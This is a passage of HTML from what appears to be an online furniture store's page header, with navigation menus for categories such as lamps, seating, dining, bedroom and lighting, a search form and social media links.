                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
